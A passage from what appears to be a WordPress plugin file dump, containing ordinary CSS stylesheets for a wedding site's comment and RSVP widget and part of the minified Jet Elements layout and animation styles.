wdsAudio-anim{100%{transform:rotate(360deg)}}#wp-admin-bar-root-default>#wp-admin-bar-weddingsaas>.ab-item .ab-icon::before{font-family:dashicons!important;content:"\f465"!important;display:inline-block;vertical-align:middle;font-size:18px}@media screen and (max-width:782px){#wp-admin-bar-root-default>#wp-admin-bar-weddingsaas{display:block;position:static}#wp-admin-bar-root-default>#wp-admin-bar-weddingsaas>.ab-item .ab-icon::before{display:block;text-indent:0;font:normal 32px/1 dashicons;top:7px;width:52px;text-align:center;-webkit-font-smoothing:antialiased}}
---- wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css ----
/*------------------------------------------------------------------*/
/*-------------------------->>> Fonts <<<-------------------------*/
/*------------------------------------------------------------------*/
@font-face {
    font-family: 'saicfont';
    src: url("fonts/saicfont.eot");
    src: url("fonts/saicfont.eot") format("embedded-opentype"), url("fonts/saicfont.ttf") format("truetype"), url("fonts/saicfont.woff") format("woff"), url("fonts/saicfont.svg") format("svg");
    font-weight: normal;
    font-style: normal;
}

[class^="saico-"],
[class*=" saico-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'saicfont' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.saico-thumb_down:before {
    content: "\e8db";
}

.saico-thumb_up:before {
    content: "\e8dc";
}

.saico-music:before {
    content: "\e900";
}

.saico-film:before {
    content: "\e901";
}

.saico-check:before {
    content: "\e902";
}

.saico-close:before {
    content: "\e903";
}

.saico-cog:before {
    content: "\e904";
}

.saico-trash-o:before {
    content: "\e905";
}

.saico-camera:before {
    content: "\e906";
}

.saico-spinner:before {
    content: "\e907";
}

.saico-spinner2:before {
    content: "\e908";
}

.saico-spinner3:before {
    content: "\e909";
}

.saico-comment:before {
    content: "\e90a";
}

.saico-comments:before {
    content: "\e90d";
}

.saico-link:before {
    content: "\e910";
}

.saico-refresh:before {
    content: "\f021";
}

.saico-arrow_up:before {
    content: "\e90b";
}

.saico-arrow_down:before {
    content: "\e90c";
}

.saico-loading:before {
    content: "\e908";
    -webkit-animation: saicoSpin 1s infinite linear;
    animation: saicoSpin 1s infinite linear;
    display: inline-block;
}

@-webkit-keyframes saicoSpin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes saicoSpin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

/*------------------------------------------------------------------*/
/*-------------------------->>> General <<<-------------------------*/
/*------------------------------------------------------------------*/
body>.saic-wrapper {
    display: none !important;
}

.saic-wrapper *,
.saic-wrapper *:before,
.saic-wrapper *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.saic-clearfix:before,
.saic-clearfix:after {
    content: " ";
    display: block;
    overflow: hidden;
    visibility: hidden;
    font-size: 0;
    line-height: 0;
    height: 0;
}

.saic-clearfix:after {
    clear: both;
}

* html .saic-clearfix {
    zoom: 1;
}

/* IE6 */
*:first-child+html .saic-clearfix {
    zoom: 1;
}

/* IE7 */
::-webkit-input-placeholder {
    color: #BBB !important;
}

:-moz-placeholder {
    color: #BBB !important;
}

:-ms-input-placeholder {
    color: #BBB !important;
}

.saic-wrapper input.placeholder,
textarea.placeholder {
    color: #BBB !important;
}

.saic-wrapper .autosize-textarea {
    line-height: 18px;
}

.saic-wrapper textarea.autosize-textarea {
    -webkit-transition: height 0.2s ease 0s;
    /* Chrome y Safari */
    -o-transition: height 0.2s ease 0s;
    /* Opera */
    -moz-transition: height 0.2s ease 0s;
    /* Mozilla Firefox */
    -ms-transition: height 0.2s ease 0s;
    /* Internet Explorer */
    transition: height 0.2s ease 0s;
    /* W3C */
}

.saic-last {
    margin-right: 0px !important;
}

.saic-hide {
    display: none !important;
}

.saic-wrapper a {
    border: none !important;
}

.saic-wrapper a:focus {
    outline: none;
}

.saic-wrapper a {
    box-shadow: none !important;
}

/*------------------------------------------------------------------*/
/*----------------------->>> Principal <<<--------------------------*/
/*------------------------------------------------------------------*/
.saic-wrapper {
    min-width: 180px;
    width: 100%;
    background: #F5F7FA;
    font-size: 16px;
}

.saic-wrapper.saic-border {
    border: 1px solid #d5deea;
    border-radius: 5px;
}

.saic-wrapper .saic-wrap-comments a:link,
.saic-wrapper .saic-wrap-comments a:visited {
    color: #3D7DBC;
}

.saic-wrapper a:hover {
    text-decoration: underline;
}

.saic-wrapper .saic-wrap-comments {
    display: block !important;
    position: relative;
    width: 100%;
    height: auto;
    list-style: none outside none;
}

/*--------------> Link Mostrar Comentarios <--------------------*/
.saic-wrapper .saic-wrap-link {
    text-align: center;
    width: 100%;
    padding: 15px;
}

.saic-wrapper .saic-wrap-link a.saic-link {
    font-size: 1em;
    font-weight: bold;
    color: #3D7DBC;
    text-decoration: none !important;
    font-family: inherit;
}

.saic-wrapper .saic-wrap-link a.saic-link.saic-icon-link-true .saico-comment {
    padding-right: 6px;
    color: #3D7DBC;
}

.saic-wrapper .saic-wrap-link a.saic-link:hover {
    color: #2a5782;
}

.saic-wrapper .saic-wrap-link a.saic-link:hover .saico-comment {
    color: #2a5782;
}

/*--------------------> Formulario <-----------------------*/
.saic-wrapper .saic-wrap-form {
    padding: 20px;
    border-top: 1px solid #d5deea;
}

.saic-wrapper .saic-wrap-form .saic-container-form {
    position: relative;
    float: left;
    width: 100%;
}

.saic-wrapper .saic-wrap-form .saic-container-form .respond,
.saic-wrapper .saic-wrap-form .saic-container-form .respond>form {
    margin: 0px !important;
    padding: 0px !important;
    border: 0px !important;
    background: none !important;
}

.saic-wrapper .saic-wrap-form .saic-container-form .respond>h3,
.saic-wrapper .saic-wrap-form .saic-container-form span.saic-required {
    display: none !important;
}

.saic-wrapper .saic-wrap-form .saic-container-form .comment-form-author,
.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-attendance,
.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest {
    position: relative;
    display: inline-flex;
    margin: 0px !important;
    margin-bottom: 18px !important;
    width: 100% !important;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-attendance .saic-buttons{
    width: 100%;
    display: inline-flex;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-attendance .saic-button{
    width: 100%;
    margin: 0 2px;
    outline: none;
    white-space: nowrap;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest .guest-count {
    display: inline-flex;
    width: 100%;
    text-align: center;
    padding: 7px 12px;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    white-space: nowrap;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest select {
    border-radius: 0 4px 4px 0;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest .guest-count .text-guest-count {
    margin: 0 0 0 5px;
}

#guest{
    border-width: 1px 1px 1px 0;
    text-align: center;
}

.saic-wrapper .saic-wrap-form .saic-container-form input[type="text"] {
    width: 100%;
    margin: 0;
    padding: 8px 15px !important;
    border: 1px solid #d5deea;
    background: #FFFFFF;
    color: #44525F;
    box-shadow: none;
    text-indent: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-family: inherit;
    font-size: 1em !important;
    line-height: 1;
    vertical-align: top;
    border-radius: 5px
}

.saic-select {
    font-size: 1em;
    font-family: inherit;
    color: #c4c4c4;
    background: #fff;
    width: 100%;
    border-radius: 5px;
    border: 1px solid #d5deea;
    resize: vertical !important;
    opacity: 1;
    appearance: auto;
    padding: 8px 25px 8px 15px !important;
    cursor: pointer;
    box-sizing: border-box;
    transition: height .2s;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-transition: height .2s;
    -moz-transition: height .2s;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-textarea {
    clear: both;
    position: relative;
    width: 100%;
    margin-bottom: 10px;
}

.saic-attendance{
    display: flex;
    width: 100%;
    align-items: center;
    margin-bottom: 12px;
}

.saic-line-attendance{
    width: 100%;
}

.saic-text-attendance{
    margin: 0;
    text-align: center;
    font-weight: bold;
    white-space: nowrap;
    padding: 0 6px;
}

.saic-wrapper .saic-wrap-form .saic-container-form textarea.saic-textarea {
    font-size: 1em !important;
    font-family: inherit;
    line-height: 20px;
    color: #44525F;
    background: #FFFFFF;
    width: 100%;
    height: 75px;
    min-height: 75px !important;
    border: 1px solid #d5deea;
    border-radius: 5px;
    margin: 0px !important;
    padding: 8px 15px !important;
    resize: vertical !important;
    vertical-align: top;
    box-shadow: none;
    box-sizing: border-box;
    transition: height 0.2s;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-transition: height 0.2s;
    -moz-transition: height 0.2s;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-submit {
    margin-top: 10px;
    text-align: right;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-submit p {
    margin: 0 !important;
}

.saic-wrapper .saic-wrap-form .saic-container-form input[type="submit"],
.saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn {
    position: relative;
    display: inline-block;
    font-size: 1em !important;
    font-weight: 600;
    text-shadow: none;
    text-align: center;
    text-transform: none;
    color: #FFFFFF;
    background: #3D7DBC;
    margin-left: 10px;
    padding: 8px 20px !important;
    outline: none;
    overflow: visible;
    cursor: pointer;
    border: 0;
    border-radius: 3px;
    vertical-align: top;
    box-shadow: none;
    box-sizing: border-box;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.saic-wrapper .saic-wrap-form .saic-container-form input[type="submit"]:hover,
.saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn:hover {
    display: inline-block;
    font-weight: bold;
    text-align: center;
    outline: none;
    background: #4d8ac5;
}

.saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn {
    display: none;
    background: #D90A11;
}

.saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn:hover {
    background: #d15a5e;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-error {
    border: 1px solid #C85951 !important;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-error-info {
    display: none;
    position: absolute;
    bottom: 28px;
    left: 8px;
    z-index: 99999;
    height: 20px;
    padding: 1px 10px 0 10px;
    line-height: 1.6;
    color: #FFF;
    font-family: inherit;
    font-size: 0.7em;
    font-weight: bold;
    text-align: center;
    background: #C85951;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-error-info:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -4px;
    width: 0;
    height: 0;
    border-top: 4px solid #C85951;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-textarea .saic-error-info {
    left: auto;
    right: 5px;
    top: 5px;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-textarea .saic-error-info:after {
    top: 50%;
    right: 100%;
    left: auto;
    margin-left: 0px;
    margin-top: -5px;
    border-right: 5px solid #C85951;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
}

.saic-wrapper .saic-wrap-form .saic-container-form input.saic-input:focus,
.saic-wrapper .saic-wrap-form .saic-container-form textarea.saic-textarea:focus,
.saic-wrapper .saic-wrap-form .saic-container-form .saic-select:focus {
    border-color: #64B6EC;
    outline: 0 none;
}

/*--------------------> Mensajes <-----------------------*/
.saic-wrapper .saic-comment-status {
    clear: both;
    position: relative;
    display: none;
    padding: 8px 36px;
    border-top: 1px solid #d5deea;
    text-align: center;
}

.saic-wrapper .saic-comment-status p {
    font-family: inherit;
    font-size: 1em;
    padding-bottom: 0px;
    padding-right: 10px;
    margin: 0px !important;
    line-height: 18px;
    font-weight: bold;
}

.saic-wrapper .saic-comment-status p.saic-ajax-success {
    color: #319342;
}

.saic-wrapper .saic-comment-status p.saic-ajax-error {
    color: #C85951;
}

.saic-wrapper .saic-comment-status.saic-loading {
    height: 32px;
}

.saic-wrapper .saic-comment-status.saic-loading>span {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 16px;
    height: 16px;
    margin-left: -8px;
    margin-top: -8px;
    font-size: 16px;
    color: #3D7DBC;
}

/*------------------> Comentarios <------------------------*/
.saic-wrapper ul.saic-container-comments {
    clear: both;
    display: none;
    padding: 0px;
    margin: 0px !important;
    border-top: 1px solid #d5deea;
    list-style: none outside none !important;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment {
    position: relative;
    min-height: 32px;
    padding: 10px 20px 6px !important;
    margin: 0px !important;
    border-bottom: 1px solid #d5deea;
    list-style: none outside none !important;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment:last-child {
    border-bottom: none;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment ul {
    margin: 0 0 0 36px;
    padding: 5px 0 0;
    list-style: none outside none !important;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment ul li.saic-item-comment {
    padding-left: 0px !important;
    padding-right: 15px !important;
    margin: 0px;
    margin-right: -15px !important;
    border-top: 1px solid #d5deea;
    border-bottom: none;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment ul li.saic-item-comment:last-child {
    padding-bottom: 0px !important;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-avatar {
    float: left;
    padding-top: 5px;
    overflow: hidden;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-avatar img {
    max-width: 28px;
    max-height: 28px;
    margin: 0px !important;
    padding: 0;
    background: none;
    box-shadow: none;
    border: none;
    border-radius: 50%
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment ul .saic-comment-avatar img {
    max-width: 25px;
    max-height: 25px;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment ul ul .saic-comment-avatar img {
    max-width: 23px;
    max-height: 23px;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content {
    position: relative;
    margin-left: 38px;
    padding-bottom: .65em;
    padding-left: 0px !important;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content::after {
    content: '';
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-info {
    display: flex;
    align-items: center;
    overflow: hidden;
    line-height: 1.6;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-info .saic-commenter-name {
    color: #3D7DBC !important;
    font-size: 1em;
    font-weight: bold;
    text-decoration: none !important;
    font-family: inherit;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-info .saic-author-mark {
    line-height: .5;
    margin-left: 6px;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-text p {
    font-size: 1em;
    font-family: inherit;
    color: #44525F;
    line-height: 1.6;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-text p:last-child {
    margin-bottom: 0px !important;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-text img.wp-smiley {
    vertical-align: sub;
    margin: 0px;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-time {
    font-size: 0.8em;
    font-family: inherit;
    font-style: italic;
    color: #9DA8B7;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-actions {
    margin-bottom: -10px;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-actions a {
    text-decoration: none;
    font-size: 0.8em;
    padding: 0 3px;
    font-weight: bold;
    font-family: inherit;
    color: #3D7DBC;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-actions a:hover {
    text-decoration: underline;
    color: #2a5782;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-actions a:first-child {
    padding-left: 0px;
}

/*------------------------------------------------------------------*/
/*--------------->>> CSS Textarea Counter <<<-----------------------*/
/*------------------------------------------------------------------*/
.saic-wrapper .saic-counter-info {
    position: absolute;
    z-index: 1;
    width: 100%;
    text-align: right;
    line-height: 15px;
    color: #9DA8B7;
    font-size: 1em;
    font-family: inherit;
    margin-top: 6px;
    display: none;
}

.saic-wrapper .saic-counter-info.saic-counter-warn {
    color: #E10000 !important;
}

/*------------------------------------------------------------------*/
/*--------------------->>> CSS jPages <<<---------------------------*/
/*------------------------------------------------------------------*/
.saic-wrapper .saic-holder {
    display: none;
    margin: 0;
    padding: 8px 10px 10px 2px;
    text-align: center;
}

.saic-wrapper .saic-holder a,
.saic-wrapper .saic-holder span {
    margin: 0 8px;
}

.saic-wrapper .saic-holder span {
    color: #3D7DBC;
    font-size: 18px;
}

.saic-wrapper .saic-holder a,
.saic-wrapper .saic-holder a:link,
.saic-wrapper .saic-holder a:visited {
    color: #3D7DBC;
    cursor: pointer;
    display: inline-block;
    vertical-align: middle;
    font-size: 1em;
    font-family: inherit;
    height: 16px;
    line-height: 16px;
    text-align: center;
    text-decoration: none;
}

.saic-wrapper .saic-holder a:hover,
.saic-wrapper .saic-holder a:link:hover,
.saic-wrapper .saic-holder a:visited:hover {
    color: #2a5782;
    font-weight: bold;
    text-decoration: none;
}

.saic-wrapper .saic-holder a.jp-current,
.saic-wrapper .saic-holder a.jp-current:hover {
    font-weight: bold;
    text-decoration: underline;
    cursor: default;
}

.saic-wrapper .saic-holder a.jp-previous,
.saic-wrapper .saic-holder a.jp-next {
    font-size: 1em;
    font-weight: bold;
}

.saic-wrapper .saic-holder a.jp-previous.jp-disabled,
.saic-wrapper .saic-holder a.jp-previous.jp-disabled:hover,
.saic-wrapper .saic-holder a.jp-next.jp-disabled,
.saic-wrapper .saic-holder a.jp-next.jp-disabled:hover {
    color: #9DA8B7;
    cursor: default;
    font-weight: normal;
}

.saic-wrapper .saic-holder a.jp-previous {
    margin-right: 8px;
}

.saic-wrapper .saic-holder a.jp-next {
    margin-left: 8px;
}
---- wp-content/plugins/jet-elements/assets/css/jet-elements.css ----
.col-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.col-row.disable-cols-gap div[class*="col-desk"]{padding-left:0;padding-right:0}.col-row.disable-rows-gap div[class*="col-desk"]{padding-top:0;padding-bottom:0}.col-desk-1,.col-desk-2,.col-desk-3,.col-desk-4,.col-desk-5,.col-desk-6,.col-tab-1,.col-tab-2,.col-tab-3,.col-tab-4,.col-tab-5,.col-tab-6,.col-mob-1,.col-mob-2,.col-mob-3,.col-mob-4,.col-mob-5,.col-mob-6{position:relative;min-height:1px;padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.col-mob-1{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-mob-2{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-mob-3{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-mob-4{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-mob-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-mob-6{-webkit-box-flex:0;-ms-flex:0 0 16.66666%;flex:0 0 16.66666%;max-width:16.66666%}@media (min-width: 768px){.col-tab-1{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-tab-2{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-tab-3{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-tab-4{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-tab-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-tab-6{-webkit-box-flex:0;-ms-flex:0 0 16.66666%;flex:0 0 16.66666%;max-width:16.66666%}}@media (min-width: 1025px){.col-desk-1{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-desk-2{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-desk-3{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-desk-4{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-desk-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-desk-6{-webkit-box-flex:0;-ms-flex:0 0 16.66666%;flex:0 0 16.66666%;max-width:16.66666%}}.jet-elements select{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%}.jet-elements-icon{display:inline-block;line-height:1;text-align:center}.jet-elements-icon svg{display:block;width:1em;height:1em;fill:currentColor}.jet-elements .jet-elements-edit-template-link{position:absolute;bottom:5px;right:5px;display:inline-block;padding:5px;background-color:#b7084e;color:#fff;-webkit-border-radius:3px;border-radius:3px;font-size:14px;line-height:1;text-align:center}.jet-elements .jet-elements-edit-template-link i{width:1em;height:1em}.jet-elements .jet-elements-edit-template-link:hover{background-color:#840739;color:#fff}.jet-elements .tippy-box[data-animation=scale][data-placement*=top]{-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}.jet-elements .tippy-box[data-animation=scale][data-placement*=bottom]{-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}.jet-elements .tippy-box[data-animation=scale][data-placement*=left]{-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}.jet-elements .tippy-box[data-animation=scale][data-placement*=right]{-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}.jet-elements .tippy-box[data-animation=scale][data-state=hidden]{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.jet-elements .tippy-box[data-animation=perspective][data-placement^=top]{-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}.jet-elements .tippy-box[data-animation=perspective][data-placement^=top][data-state=visible]{-webkit-transform:perspective(700px);transform:perspective(700px)}.jet-elements .tippy-box[data-animation=perspective][data-placement^=top][data-state=hidden]{-webkit-transform:perspective(700px) translateY(8px) rotateX(60deg);transform:perspective(700px) translateY(8px) rotateX(60deg)}.jet-elements .tippy-box[data-animation=perspective][data-placement^=bottom]{-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}.jet-elements .tippy-box[data-animation=perspective][data-placement^=bottom][data-state=visible]{-webkit-transform:perspective(700px);transform:perspective(700px)}.jet-elements .tippy-box[data-animation=perspective][data-placement^=bottom][data-state=hidden]{-webkit-transform:perspective(700px) translateY(-8px) rotateX(-60deg);transform:perspective(700px) translateY(-8px) rotateX(-60deg)}.jet-elements .tippy-box[data-animation=perspective][data-placement^=left]{-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}.jet-elements .tippy-box[data-animation=perspective][data-placement^=left][data-state=visible]{-webkit-transform:perspective(700px);transform:perspective(700px)}.jet-elements .tippy-box[data-animation=perspective][data-placement^=left][data-state=hidden]{-webkit-transform:perspective(700px) translateX(8px) rotateY(-60deg);transform:perspective(700px) translateX(8px) rotateY(-60deg)}.jet-elements .tippy-box[data-animation=perspective][data-placement^=right]{-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}.jet-elements .tippy-box[data-animation=perspective][data-placement^=right][data-state=visible]{-webkit-transform:perspective(700px);transform:perspective(700px)}.jet-elements .tippy-box[data-animation=perspective][data-placement^=right][data-state=hidden]{-webkit-transform:perspective(700px) translateX(-8px) rotateY(60deg);transform:perspective(700px) translateX(-8px) rotateY(60deg)}.jet-elements .tippy-box[data-animation=perspective][data-state=hidden]{opacity:0}.jet-elements .tippy-box[data-animation=shift-away][data-state=hidden]{opacity:0}.jet-elements .tippy-box[data-animation=shift-away][data-state=hidden][data-placement^=top]{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.jet-elements .tippy-box[data-animation=shift-away][data-state=hidden][data-placement^=bottom]{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.jet-elements .tippy-box[data-animation=shift-away][data-state=hidden][data-placement^=left]{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}.jet-elements .tippy-box[data-animation=shift-away][data-state=hidden][data-placement^=right]{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.jet-elements .tippy-box[data-animation=shift-toward][data-state=hidden]{opacity:0}.jet-elements .tippy-box[data-animation=shift-toward][data-state=hidden][data-placement^=top]{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.jet-elements .tippy-box[data-animation=shift-toward][data-state=hidden][data-placement^=bottom]{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.jet-elements .tippy-box[data-animation=shift-toward][data-state=hidden][data-placement^=left]{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.jet-elements .tippy-box[data-animation=shift-toward][data-state=hidden][data-placement^=right]{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}@-webkit-keyframes jetFade{0%{opacity:0}100%{opacity:1}}@keyframes jetFade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes jetZoomIn{0%{opacity:0;-webkit-transform:scale(0.75);transform:scale(0.75)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jetZoomIn{0%{opacity:0;-webkit-transform:scale(0.75);transform:scale(0.75)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes jetZoomOut{0%{opacity:0;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jetZoomOut{0%{opacity:0;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes jetMoveUp{0%{opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes jetMoveUp{0%{opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes jetMoveUpBig{0%{opacity:0;-webkit-transform:translateY(100px);transform:translateY(100px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes jetMoveUpBig{0%{opacity:0;-webkit-transform:translateY(100px);transform:translateY(100px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes jetMoveDown{0%{opacity:0;-webkit-transform:translateY(-25px);transform:translateY(-25px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes jetMoveDown{0%{opacity:0;-webkit-transform:translateY(-25px);transform:translateY(-25px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes jetMoveDownBig{0%{opacity:0;-webkit-transform:translateY(-100px);transform:translateY(-100px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes jetMoveDownBig{0%{opacity:0;-webkit-transform:translateY(-100px);transform:translateY(-100px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes jetMoveLeft{0%{opacity:0;-webkit-transform:translateX(25px);transform:translateX(25px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes jetMoveLeft{0%{opacity:0;-webkit-transform:translateX(25px);transform:translateX(25px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes jetMoveLeftBig{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes jetMoveLeftBig{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes jetMoveRight{0%{opacity:0;-webkit-transform:translateX(-25px);transform:translateX(-25px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes jetMoveRight{0%{opacity:0;-webkit-transform:translateX(-25px);transform:translateX(-25px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes jetMoveRightBig{0%{opacity:0;-webkit-transform:translateX(-100px);transform:translateX(-100px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes jetMoveRightBig{0%{opacity:0;-webkit-transform:translateX(-100px);transform:translateX(-100px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes jetFallPerspective{0%{opacity:0;-webkit-transform:perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform:perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg)}100%{opacity:1;-webkit-transform:perspective(1000px) translateY(0) translateZ(0) 